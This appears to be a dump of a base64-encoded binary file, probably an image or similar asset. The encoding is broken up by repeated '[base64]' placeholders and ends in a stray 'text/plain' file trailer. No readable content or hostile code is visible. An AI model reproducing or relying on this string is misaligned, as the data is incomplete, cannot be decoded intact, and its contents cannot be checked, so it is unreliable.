5tPpF/kp7i5TBhFo6utIxgVhELEuor3vQ9P0q0Qnty7LhoA7K4PM/X9Px7QlckAxq4AmZbrFRMLE8AI2knumKUMgblaWNDBDcBA7khg5ePIQI4S2E9w7bMH/[base64]/TpA9soHuswlMnh8ZQnwJtGHvl0yAumQG0CNAgfs8gwCB+RJwLTIHJKgvsgK0e6w7/SBrsLNOEkqoI3jCSScUT3oRUURVVEkmmm24iUYRQXoRZJZeVFFEDUFUESSKGlEsZ5sYS/TRxF6SIUggczTUkCGHlvHHn4wuchKjjTj+WgghkaoMKRyTiPgikDZygKKIIlDAYIAlZjrjDDSs+uImJ4ZIIomj4jwKBznjfFMppppyKiqpALEDDa4C5coOr8Sq69Cy7BoLLbV2aQsuuJ6ZaxPD8ArkAw388suCwMQazFDDEksMFVR2ceYQ/vhboDz+HJAwgPG8Cy+y5LpjNQDo4ksgVcygq/AxBRZ8zIAGIXhQQcka/JWAWyN4NQDZWIVP2AAuDA6yWkmLYLLPIoDAAQYSmJU/[base64]/+CDDv/FnJO3f/fQRGW/dC/D4DPQDPqEVNAuG6g/[base64]/5TmXUF4Dr+oyQWtZJzLtVJRjbROcD9nlMwexEIdATrTvIgE63JLGAB/wNWZ2wZr9HUizL7eyQqvWMA1amuPZ/5ZQAq98jPPEA1r4KPcSQDgQf8kmDfScCr8OWZG8bsYVMKxy0GISNFXIwbDfQRBHsRjWigTA084IEagnQil60ThCdTWQmncY6OOGyF2PgGO+TREJw5KaFSmtIAb4hDkDyjLZtI0xmKEEQiElEDWThiEt2QxKilSaRXOZtITSqoqAgmbVecip/6lDaweFGNYPxiKnbhKB7CZR1nxJsaEeEEN26KCIIBy1jeVkc7rgWPHnjN7viTq1DiijS8NGRUF0Cc6NzrkT3+YEGsJPTNcrmyesZzHX5c+ZhamZKqr8kc8/[base64]//QkNKf2UJFZ6Xph2kW1p/GKlGrULY8yNHeK46VpicV/[base64]/DDP0os8ohv6YB4zIANvt3YWBLgAUb9oz+ZDpLml9/hqoLi2yTlRNtX/oGkU2V0G+IXJxs0+eZ3ZScbRrwYO5huzMqoECS59WbA1zoWcAupAF03bwFQ0aTlo2e9DxTyCVz1TP8/mtnqLUvROaqxcnuxAAdeiSGWCQdw/iFnDGmTzGfTBBcUFGaTWajKPDACIpQBQc9WEIVndZlvfUtcjeEjT33GaE4e4fE0xHodxwEuYSWhzPMm8QzfUCIjf6CSa0b6Y8msbqWDkTTw9L0tGk3vZ0ejFHFCOovilqiPDw1T/GWijSW4hAXMAHg/GICor5t1oepNXyf4QbbsKZ+/[base64]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[base64]/NbuXCWVIx+ua1ctXLuZN6c1q2QJa9ZtB8OOzZfuWcpo1aZWbZs2Xb+nResuYvtuXM+6Tcv1TFbvXstk3z5vHjl6c7Kyr8OeDltGjBgwvoMnEwqWsGXXrmH7pj4d+/YFDb6LL18dNnDy5OOPD28/f3XKKHmSTDTcbBNNgdwguIgavRiIYIEDclOOhBIi+Av+MOggFI+GG27oUEPxpCNPOyO2888/[base64]/Em3G6hiiooqXSZypmctc2Jl6h1ibpWZcwt4dZdmjVHp3TEXSqdddPhNdheOcjQZ2zceQfed+LZUp556alHkHvsqVOttdWmQ9B9+cnHn7fwNEP+iycMbrMNgghS84og5J5r7oQS/iINNdakk6GG3+43I43wvCMiiSWa+E+KC/H7zjAvDlTQQfrW6NCSFFXUBo8bCaAEGiMFOeRJRlaUU5JI0sSkkzlNpFVPNU0pVCpXGqWyll5cYIHMFgCCBRZ2AFKmJGdukqZXscSSVJtz4RZnrGqhVRacwzoXF2DPcQbbYU8HpiihlmUqHK+laZopor7J1dmtk4qd6KFuZRonYmtT/SlsldK29tK6mXpqqXfCepugkVWqWKWZrWXaYkrzShpqt9ZF6WaLN6on08MGJkOxwR6brLIwiAcLKcs8G2200753rTrppLcttwfhu186t7T+wmCD5Uxzzi2D9KJNuedOyI005pyjDofxpO5tjfCkE06J/[base64]//lBI0VBTDGID5y9VKY8DKMJBpZDHaoHzTNgqehi+KgtwyKVgEEiYxcY5qVQkl2BlI+WYJkNIaXBDjKmuCDVKKasvhkOPCY8JwNi5cJ2UExc53ss0vd8pNBE0op9GYk5wVlCCvdPU1XB2wT1D82nae2MTBSPFymbsiFrMoLdC55xvXUMc63gEf/ATvXuFIBywW0YttTAMd4WCGR93+yA1qVANDiVxR8PDFMOCpw48n+uNMSbQ8fhUSYdiInh4VKQ+bTKSRFpFBJHNASSF5DyaYBKWUktRJ9HVSfaJsXylNSRSkxOIUkoDBzCbgBVjKEiu0/F8AcbkLwJjNn4gzDp3yFrWqGc4yb5WaD722HB/G6leg2Q1iegg4HErGr4mJFWpeJafElFNRrXEMOtMpTzjlE1Y0vKHc5FbNsZmqr5HR7FxYg9avgTa0xkqnYCRHHScGpjuWC08omsU59EBLWp7L1mzb841lfIMd1cKoGPnDoTvSpxXRqMZ+sLEIAXFjGsA4R71W+qGWfqsh7wCHH/[base64]/HFEHhkwx/WRV52Z8oOeHxDGI+A0Te+69OGiNdkFlFCRjQiABiQxCQoUWpW4uve+DJJSjfhBCduElT+nvRvZ+zzJClXht/4aUkSaLCfzGDg3zrkLMAQuSVZA1jgHKClV768moL9CcEP5nXFuMqT4xAcWr/4oAUiyEAEIiCBYyM72cpeNrOb7exnQzva0p42tatt7WlHgAIUEAELVCAsXz2HgkCWMGmHHJ3KIXmKC2Wykx0a5SavRz3XWIZCssyfNmeopd+gBTV6l6861siOWm6pmuEBjnXMGXmBvK4/nLfngfR5YX9mSKAxHYgvTIwjJ8CYog8BE5lkEqpMlbRNKE3pQCdp0z+pkpWMYcqgxIJ8h1ilzE6AAy/QIdU7W3UtAYhLYxh4nl8jVWJdJdliVrCxK/4103uwAhH+GPvaUp861atu9atjfdkRyEAKmt7jPAVZyKal3GBUm+R1L4MZ8HZ3tLBxnoRF6xrD6ONF8e2tDfk2IfdOh4z+vGZuuRR42fBXwuucvICtYxmN8O7CwNswSwv6EDvq0cY/AoiSfA98jkYfU3Ni8pPfSKhHUnnKPH0lY7j8SjCX+QfuN4AP4AALdPgD/3iyCVa3GpfZUAKshQ6aeUrzbJbhZl5eiB0JJ9jrPWgBBZINAQc4gAHSnz71q2/962M/+9rfPve77/3vgz/84W9AAxwAgWRToAX/[base64]/ZXc4JVMF4OMt58J/[base64]/zUZMwjDMMjDOtRdBN7d70Ci401iRapIHcFDF+2WfvgWnCGcJh5PIGHgichDQKYH3/3bxP0UUPVERfxgj2jAGdSBHaQgMraEVpCcLDoJLdZiyOSIkYCclLwPLxKFMTiDOIgDDj4DL/[base64]/y5/lJQAaIE1r+WlgO/KVfFg0R6IBg3uMESc5h7mM/[base64]/[base64]/1VvHsKq/i6GriaDvAQ8KgTo9Wjyb0ZhtUgEZMQAV8AR3gDNP2Jgvi5PhALURMayqAnlZYhNWaBNaKTJWknrd+rXUh5eku5S4gAie0gQ5051QKQFUqwRnYwSFoAk/E7c8ADdDoQjHQ7VqgWNg8E2I4hoj9mj3+WWHgeh1+RsDhGvABG6qxiUCjCkbj2gXkRm7GCgamppuETugJXG7mLiQhiuyTxZ0wXMKnCkMwaO4wBEMxnC7L2lQdhdndse70uC7B0Jat3puM7myNYtd19SoGosh6IJLvRkRENFJvMu0FGFoF4JwdJO/[base64]/buxHXSEANCJDDtBxBvBVwB8i6xsyan80YrT0ovcZKXxqRglULv+xRlQ3bvnH3xyu5CpblBFjyBBkzlGacvBnxB7cFtAAXNGwdQHNdJ/[base64]/[base64]/cP+LcWpEEa3EEiELgszDd6lwgyiOF9p7csJOyxrUD79cVfGJCu6DUFJxk/[base64]/o/KPj1AXiAG3onHF6AI0MgGbqhb0D1JQJ6B/qkH94OVN95pzcy5Hf1/cBqWrqh9vODTZiCdqP+ZdQfhmd4xwJ2hZLH5oL4bMmW2wUDEzxCs2D096KuKRfeOsAwjF+kjAftRRHgjddyJ65michDjzfejwe5sRJ5bH9BoU1ADCj5kv/0TT459Ea51KpMpYmxlQuJK2a5clIzrq8DSrN4OzyD9KYCmZI5+VycDGjABATABEA3Bqw5S5xzdesC74XdvwN8kIFAeSfsolP6av6A9d3BwTN8Ozy6fTN8xMP39P354Tn4pa/mxCewBLSA29Thx184hKa6hvcjh3P4xzaLQ6sd24mqLTABHwjDLTy2ua+4Ji6PisK4K2s2tWALOBA7r9pujnoiO5ykjDB7CALvbtcBGcS2vXP+BAyYAR3MZPIyObYrMwwys8povfRSObivsbhb8RV7WnPiOrp/NjtcaSpszCZUOUWcQVMIwHNDtwbAwBksKfxWdyoYWMDzfd/LRvPh835uwA78wB3kOMMnPKRH/MEnPgPswOJT+qBPXwisZidYXxqspsImKgV8Csh/vCOP/KaWvMmbgA2ArEG+Oqz7HzO8AhNYAingQorTvAqnJq+HtK/rvJRZCzZw6c/X8uHPlA8LqyIFedJPBRYwfQfgpgCYgBcY49QzbaqtYG1ru5Rv/dZHhORxHNg3mlIThdjOfs23Q5tgSUpAhBscgskAAhDSu73jpgZ8QDnPUimcwimocyr++Lvf63/fpwDB9+fCA8Q/gQMJFjQ4cAcDhQs3pHH4MA0ygsgctiMoy2HBHwtDHBQosSCyRHccavlxcseOEAsX7jCYiKXCOwZj1rR5E2fOhRIkpMjxE2jQHDKIFi0aA2nSpDCYNnXK9ETUEyaoUj3R5xUpYcOGXcP2rdk3sWPTicV2bdglMcFI6XomDu46uezo0m13F29evP/a+ZP3F7A/wYMJF/4Lr6zYdIvfqcPGTm9kyXk9CrTI9246bOnUvYMHLx5g0fL8Ai51WpIkTYcOAaozp4qZDxMmCPjgxQydOnZ4twHEOlBqSYiIE990HDlyTsuZp3L+HPpzTpsktUH+U6cOGjSA2hwKPhzRcU7Od+2Ce17uurrr2a1LVd6NG0RtArlBQ531lxMXAgQQQPs/C4hAgzVNJDmtlFMUjCUVInoQCsIIJZyQwgotFCoDCSDQicMObZKlsn8SgcihTgxCBictSATpo4ouSmMmghJiSKUNbOToJRt13HEDm34wKI2aTCSoHQ+NPHKhByQQwUKjjlJKqaeklEqqqqqSoxZhtuqKma/[base64]/svMbLxfTLBzIUO6TL4MEzSueaxj7LLREE2U0tdYAgRSLJoR49oIrcNNtN049DeS74mYdldbmTi2P611U3SSQ6+rQzQ7uvJM1PFpRcc4ZXHNVcx3+wcTxddhQwX5ChkNQY60NGDxwdgILNKANhgo++KLsQww8sJRYULnghGy7nZxyblXgieDMGfCXSGQ8/xwZzj9CRpaNFsq3XngFXiiR1OFFMaZ0XX9X83F5UkFChYliGEqHnYJ4KombqMWWLa/JWOOxmBkmlDiCuaWZZ9wumb2bB7Ws5exLszOxb2ZmZh3r/bRMUMwwu0uea7w/[base64]/VUpj05vewd3fueXfY4vpyRD33MWN9nEOU+oRGtaID4Qx3MkAQhXOA/E0gCbszgKu106n8ADI+oSKU16BzQGRhMxXHa8IUr5IY3v3ngrEw1QQqSDG7rcEZ5OBGIULFKOIjYW2vQEIMOmKBwz/rPBzYhjlSUAhC/UdxpLuCBImSBh9nkoQgk4AAujitGWjSI6RgQTr7sS1/[base64]/[base64]/8FUIAENCV5uGYMcUCGHcZY5XyG4IROOlWuaEubVKd6ywqG4xnl+Sl97PZVVITQNb85Aw46EAMnoBVAE+hBDGRwhlT0qhSHONAXdHqGvB5YW3sN12M9pM+BtAN0OotwQYrIgER8TnQQDl1IPOcv2CH2II5lAIgK0olEnBjFKVYxiu/wTgbj5GCTpewYLQsDzFqJDLXg7DAw1tCxcCwYj4iDLW6RDXDcEbV6VO2bWAuYeLz2S8yQx2xpW8h4LMN7ndGtSv/[base64]/ehkeOjpx9hQT5VpGw4sM4Z9XJYHS1sawvl5QQgvuEBxLyApL6j5k83tadoGON0578IY4cuLMd5bzBjw2c9/Fs6BZkXoQlOVgsX+KMYq/[base64]/hmfZxmd5fVs29hVAC/kygAklY6r9xylyBP9en0VWOnN9T3eterx3iQEUpiokDOvzhEJmQeKArbnFntA3jzwDHyL9cn53u1JeHiMXwEcEasUbaCU4oQWxcJYQOKDNwNJ/+QM3P4IbqnEFyOegBEe7are0PXULbn9D3IcR9oRTd7OQqiElO8td/3OEkJ3HXQkIEE5Y48Yr+Kp2P7iA6EfEIAG/EJgirwtKvJngi7WRgoAiK7SAGoUzgBSxBx+SuS7DhjSwwtC7h7khBGYwMj/pOyTLKXwJvTpzsycrCAokhHqgM8aznyhTDUIBGaNoHHaql3h6lDrwgCWrAA/[base64]/YQR2G4SvyhH2Cpn3gAR2sARimIfIkL4TsIAeT4AU+wAdtAM3+7QyyYwhB782AKmuQsPTo7LpYMPXecAfrIBIyQRMcBdCg6jhQAdG0cAtvjyGLoeTc4AuqDw3OQAlyChUAIcDsAIRioQ11IRc2QRP05wW8wA4ibpKc4AP+KqA/[base64]/vSzYCSAAgiRJ29RoHIRBsiSF6tEeIiHoSwQQznmFrQtDsTgFegyGZXxLvGyGfWSTvryydSBGYjBH05zMFHGH25BGDwLMRkvkM6hGqiBGqZhGn6BFTxhVqwGvnKwCjCzuAKgAzjzCr4AOD8zPp5LNEfvlEzPZCJDFyTBC0pgDlzzNVdj4q6w1JyjNrdwC9/wEHwTCpagCLTjDJzqyyDtOkxBF2JBF+Z0IO3ABoQgOjX+wRRMYTqrcw5gQ6a0cwJgQCh/ElF/8ivNMz5/Qj0dlT0R0UHCEz25sxYbkRKJ8ivfMzwzxJsQVEBnBxnKzpz2yRUdLMTiT1VXFexiotf2aXX002AWdOjCkmGkZBfLiEKtRI3YiMcyFEOJQRhC4e7EABNA9ANHlBnz0kS57MneYRiyoe9SJi/4ES+sdTLoIh46Zhgy5hysoRocc0d5lEch0xck02ooE77QgNIwkz8C4AK6a0mbVKeAD4Cw5h6ntDzewmRY8BlKgQ60lEth80shaBMQUkw1zhhKwQvOAE27EiYjMiLrYBO+QBLeUBdcw3F0oRl0IRP6NN/q4BBMoVr+/vQP6GAOyiAJbMAGYkA8a5E7GxFmxfPnzjM9a1L7imBR17MrdVYJKtUnD7Umd1Jni3L7uOlTETQE7ukHNlEgfiCevG6xCuJAd4BEpshdyAnWCmvFVkydYgJVnzYAbWSe/iFWtfKfRIAQwW/GxPIpGHBKetFKbGCNtKRb1zJYg0EDO7QPkNWqlnFZ/65aS2MG4yEdWHRXEpdE74IFIUP16sxm4CQcsCFLrAFczcExyVVzp8FcfYEyreZNjdMMnAA7n0W/[base64]/CWY95yb8WADZrB29xGHiyoXwOX3VRGpeIBG2pGcVu4erBrPdYBEqTACGrYD/[base64]/oYiLQ9DsDQ2SuAP8I3CqCQaUII3PQHWjODRLSV8nSESreR3q+AaqwDXFKne9GHRHZY+v4AliYCjWlI0lIViIw1hGzniZlzn+EcGDkOUQpIUOsGCa/viPtXcgS0EXDqGQJbXnzld9EzVRG9RRl4AQfRZ+C/F8xTNoYfZbFkwWl/[base64]/0e6CtouL0qXNMGSGho2vXg4PneUJEFJewAFUCAHYHI+riAGiMX+q36jDZbKDA6hDVnvYk8Bt3fDeGdIpVe6T09BF9xAfct3EMs3pnGSPMObPCXRPbkPPhkxhyjZURE5kneSmx5AKUu1MkY1VAeiE9tvFFmRavMFGTohFNmvf/[base64]/GscilgXM5F7RF27frORBciNJkaolrwwKcxQM+IAaeAKBVN7aneDSFimuq6qDTQxxMYQ5o4A/4dLcL9ovnHCmU4AQ0QANywGkAwQm0o6swHlim4wn+hmDPDuEUTME1TKHkvOAKbMAOZmjPBX1BCr2mEVWnbfpmDXmmGxSofzI+1dO9IdUnK5E99ypp0w/VH8wVy/YgiuTrUmdU7VuWa+KTW/0hPnkjWnkgtFpIaAJB/4kCKORB3TauDcqg6roq6Hazhh1DmSG0RJyv+eCZwWHZZ1xZQ9AaISM9yOdN2gMudC8clh1N9h4csqEYILvbPcHbwd0FpGARPIEVBuETcvTcj3yI2d2INRremxx/YO5ZPEADTKC4YZt1/X30kDDgK+ht5EIcaLcEUr6LeTuYUuMMInQIpmLNT2AQr2AIbOAJYGDNYcDnhmC/[base64]/ksW7GrxbKFixdPnlev8ZqNorRo0SA1Rni4cDFCSitPcAeNOmeOGrVpeKX9kjZNml+/v375QlSqFGHDiCQFOoTmixMcHwIImEz+WYCFyyY0wPiSBU2bNm7cBAq0qXRpTqg5pVq9y9iz1zVjx07a9BSgGnMyadqt6ZDvQ5KCCxeOJoeMHjI0aMBwMQYRGyaenNAgQwmWL9ivXFHy4YsNM741SToEqJSmOjbqHDJ16lSs9+/bv9dVnAgRgQSJKCFCcKD9/kQsgd9APezXXw9FFDEgQT3op4SABPJXhBID6kdEgg3ep8R+REQggQMMhCjiiCSWaOKJIv6j4or/[base64]/FWs4Mb6FaHfgjmMTKDFCF7cw8oo97CCBBJUKTOVd8j+0kkiafwQApUb1CwLMkAHDXSTPtuMsxY/[base64]/[base64]/[base64]/nQh1f/[base64]/UAxpGoM4gD7nIeeihITYIzHDzs9yYOKa7EVpNayqER/y2jI8yYxkoqUQjShrpL37DUYxTKacyPXSXzsbT2VAHqUXdU1Kb+tT77clQpY6NAAtiEKAwRTiu8oz3ZiMXpQiCrbDqO2BLY9jLK4yvkL1AD1xAlFONO/UuI+LL6I970m7QGVSpbcOUptuw3Gv6rjVugx0hCX8Ql7pxTJ4YvAAGJMaABRgL+bde5gQ2yDe+8GX+BiwIwQT8UvK7cMBvITjBImbQBMOxjEn3HELisI+97GdPMR14fOS4z73uR9QAD1FAB7FPOZj+zPLEvjyjGqlBHC7xJjjVHKS3CMYrGsGGLvZ8CsQIo6T+FI/YbCop8Uj6fb+Sk5p45dPqeIfSnT5qeCh9vqrjVNRhmo5FwJoVrIAEMcKRi2z01VLgcApgADzmMA2s0ApSYCu/UGEWdmyctEA/[base64]/gBT/[base64]/[base64]/[base64]/[base64]/jnC1glK7lgrbvwn4IQK7MKa3MqCDyQq7rqK716BUIArF/plW5nrKKkPdGGAZnBjfCmHBjBmAUkWs8arSHatw8zHnZgAzUAZdpqjaCVBOJIPRrwhFNFbbbImD2aBE0ApEFaBUJwuTEAGSZwpA3+VIuVWYv2qHr6KqX8GnH/erqzBwI0tLAQ4AANULAHG7tx5gAOYJAwQwEgwFq4BbH2wTYXghzPFQPHYbEV2x9zs7EZC3Ma8QFVZQQi+7zOq5tcAAZ8YAmYYAl9UH17CAQvSwLe+wcksZLLgAsggQ3vFzpe8Q3YWTo/24joCzpxlA6YgJx7IAqMCg+gqkdQ55M/6anyUH+DwAqCgX9YNQ2/sAfFoAuxAApqoIq+cBa22kiKYElke2GAsKANGncB8GEeUAEd7GHb6D94ty7TUbckrGPtOnDAURjG+B4nGgubUAqAKwQrmpcDQzAXzGQ1qrgc9gFPOFk+bALlyKNVQLn+B4QFPnqkHhADtfgCi6ksC0SOh2Blp0W6DFdBqJvF/ZgCGQCmC/vFYBzGYjzGZFzGZnzGaJzGarzGbNzGZBwBItCwEodmCVLHCXIhFPIlCtFPCWEcfbyQDsmGt/kBNEBJIguyiBy9z1uyfNCyIMm9a0EDZYCzjEYKt0AKw/AN+AsWOlmo66udmxy0XwEOfAAHljAK2be0fDRfnuqe8Bm08JAOlCAInpA8E2a1feELeFBrkKAGvmAO0gDBtaKbVycIwVG2icGrdYAFEEiPUrXBEyChE/ABY/[base64]/xLKKqWDthACbViOwO6CK1gf4OwCKPwB3jQa79wFnNKzLhyzGWLYxfMzN/qzAGwwR38dkuqWB6gg3h3GR8wEe+igerCPZjXQEkgWiFYzqWBSelcAdfUznZQ2WaQBFL+RSxtxaSF+YRS9QL/3ASi/T7MPLnMjMQK9AIdgAMv8AIlUI5HurkvYAe6kUEIzXCnIAkT09C83du+HZq4tSUL4jYHkluq1Vu8RSH7wUIjU1sTsmYOskK1lULyVNxpprsT8k5akt0TIhBww8dzs6bJ26ZvihElANOJrMhvXdOIbDxqsRZkkKdYVIfRFwy3cAt/8w3vYGrqgN/XwKg1+Q5NHbTqgA7KoAumUAfEoN/4G59Bq377zbQ8Ear9Kw/YAAtwoJtqALYbPgitsBcRtgdg0ApZ5dbDLKeCoAiK4AlyvavjccG/6szSI0oBYAEV0AGYSawf4C5/7YsCxIEGYbf+ho2W7LjYIEhsYIVjdqDOHVAFZTAHdPBkiAtimw1ZF9G4Rf4+ktujSEy5ZKDPiBtwmfsCPcq5ZA4Iu2Hb+3rFkuBBv/[base64]/JYkKVMTDrYF6FMkxUDFzH+5BpIbw70WYtHP9bqBHmNA1jw5HNQBdSs2Y2rLEtKbZk3xELwPj5axI3po/[base64]/Zs2yTBVme5AH/fAM3UAM1gPqo39oMtI7smI0KT5gVEPs2sI5JAIP3WMX72q8a//vAj7rp5PEefzKm62UHMvPu1E4cV9K3hXEmzfLIDWYIsiF3HN007yX9hPNq2EQt3YZ6U1XGE7I1fcjp3elr0QXBebOXet/3HQzDYIg9O//uS2rMEArC8N82KV/w8EejgA0A8U6ePH/s/PmTB+9dum/[base64]/Bh5c+HDgPZQQ6dGjiJIetYkwv228Oe/nRGr3eK5E+3bux6fTxl5E/PLt44/jNm69ePXk2ZO//y5Dxuz5OWLcjwEDBn79/U/87w+G/[base64]/uggxMYA62zy5qANbPKkqgC8sxweKEDyjswoTPSkphD19RW+zUWYE8x5YxlT0c9ddVX182448KFltpppc3N2tmwSzf3bmlv3XZmeadOCXO79U7+O2+L6GFdGdp9t90clo/BPv7oTZt6e8HC96wSXOCe3wX9ZRAMNgoJRZRlmDHYwlsaviWYW4bBJh2IjWQZxm+YwYbiEE30MUZliInfN7AhjEpg4x0QKxI2lmExlXVIIft7GcxihpCE0MJnQMPgz37hi1Z4QhBZ4tKWAsaFL80iTFAzR5nMhAg0taEOXqjCXyqglMI9hVB1mpNTPvUBG8QAB/jBAQzIYqiz7CcGX5NKVjAQOD71KSwxAExgBIMpPl3AT59aDOY+04HOQIZVODAV4yrTBMdFTjOLkUoFPKMnIeTqNJ/[base64]/gFwm5YIQENaEOo4AEJvQaCkuEony3IAYuhKE+XCpDf+CAiC+NhI1KBKNjIXoRy3ypjkJUgg1scAgCL+IPYtDoG+pQyIsWIiJ1NNBFEqwIjKwhDXCG0xfiHCfOynlO2h5NnTr5RQbfGU8WSqIodXCCEDillK0ZRk/[base64]/mkKOc9SFgEvRhqwq2NjHzqN4GIzJq8JndkwdV4WxOhuv3s6QxcbOdiKpG/as53XEO49yhCfiss4GrftBsX9UvOLsfaAGWeJB0ozQBTm4gAl9EAWO/RqKWqTIFgxrWDB6fAshYwO0HSotmKWcEEhIARb5A239EqIMOTShDwY8M0L6YARhGPyA9cPGY4+so9Nq2R/xUDM4YStbm7U8znLeks2YtjOe+Exoey5FPNFkBzpczU9LacoHDI3cQWcOaziAXBUi5wRIS3qfoZmKZzLnQ8YQ6oqCE0ymIurpqgCKMXlyDKpOZasXkKD+pIEegXM9lV8bzHDQHiiNc3NdB7rwKsAcEZ0mTIdsvvcdj5NMznLCI55miWfCENawuBeZ7Q8rZwl/xORuGL9t9FC+N+LujvHCc8lIlts+9MHPWVNcLxajxd1SiIILoqAgKVRhBEAoxI31vWN/A5wUwcC9+4bRjJXFY7SlDUeUlawMMFQCflB+ETb+IIdCBOMbL5KgMngAhwVGfCDwgN9nFeIibMQvgiWThzW+yWZWsLzlNHk5zEmIE5281v2tGIQKeavzNL0whm6aIQ3rZF/[base64]/DPYDLPdxjBuSDGHjoPovpvckShleQpobABkzAAjloBGHIMpiRh0KQglDomJUZiHS4hWlykXcYhm9wJl9CBzyoM0/QCXJyufSbM5cTBPbbmVZohTYrGvkDipxDk6IwgxiyCqiIiheQihLYItDYlFtBuiRwAixQOlTsoeDCAQ8Iolg5C1CZik8BKayTwAnIzLo5KRzLIQ3PQK9Tm6/[base64]

--- FILE ---
content_type: text/plain
